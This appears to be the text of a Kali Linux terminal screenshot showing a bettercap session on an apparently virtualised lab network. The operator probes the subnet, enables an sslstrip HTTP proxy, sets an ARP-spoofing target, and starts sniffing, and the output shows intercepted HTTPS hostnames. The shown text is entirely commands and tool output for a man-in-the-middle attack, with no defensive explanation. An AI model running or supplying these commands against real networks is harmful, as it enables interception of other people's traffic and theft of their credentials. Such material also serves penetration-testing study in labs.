 ┌──(root㉿kali)-[~]
└─# bettercap -iface eth0
bettercap v2.32.0 (built for linux amd64 with go1.19.6) [type 'help' for a li
st of commands]
192.168.74.0/24 > 192.168.74.130 » [14:22:34] [sys.log] [inf] gateway monito
r started ...
192.168.74.0/24 > 192.168.74.130 » net.probe on
192.168.74.0/24 > 192.168.74.130 » [14:22:45] [sys.log] [inf] net.probe star
ting net.recon as a requirement for net.probe
192.168.74.0/24 > 192.168.74.130 » [14:22:45] [sys.log] [inf] net.probe prob
ing 256 addresses on 192.168.74.0/24
192.168.74.0/24 > 192.168.74.130 » [14:22:45] [endpoint.new] endpoint 192.16
8.74.254 detected as 00:50:56:fd:94:b5 (VMware, Inc.).
192.168.74.0/24 > 192.168.74.130 » [14:22:45] [endpoint.new] endpoint 192.16
8.74.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.74.0/24 > 192.168.74.130 » [14:22:45] [endpoint.new] endpoint 192.16
8.74.161 detected as 00:0c:29:6a:91:e4 (VMware, Inc.).
192.168.74.0/24 > 192.168.74.130 » net.recon on
192.168.74.0/24 > 192.168.74.130 » [14:22:53] [sys.log] [err] module net.rec
on is already running
192.168.74.0/24 > 192.168.74.130 » set http.proxy.sslstrip true
192.168.74.0/24 > 192.168.74.130 » set arp.spoof.internal true
192.168.74.0/24 > 192.168.74.130 » set arp.spoof.targets 192.168.74.161
192.168.74.0/24 > 192.168.74.130 » http.proxy on
[14:23:47] [sys.log] [inf] http.proxy enabling forwarding.
192.168.74.0/24 > 192.168.74.130 » [14:23:48] [sys.log] [inf] http.proxy sta
rted on 192.168.74.130:8080 (sslstrip enabled)
192.168.74.0/24 > 192.168.74.130 » arp.spoof on
192.168.74.0/24 > 192.168.74.130 » [14:24:06] [sys.log] [war] arp.spoof arp
spoofer started targeting 254 possible network neighbours of 1 targets.
192.168.74.0/24 > 192.168.74.130 » net.sniff on
192.168.74.0/24 > 192.168.74.130 » [14:24:15] [net.sniff.https] sni 192.168.
74.161 > https://tsfe.trafficshaping.dsp.mp.microsoft.com
KALI
quieter you become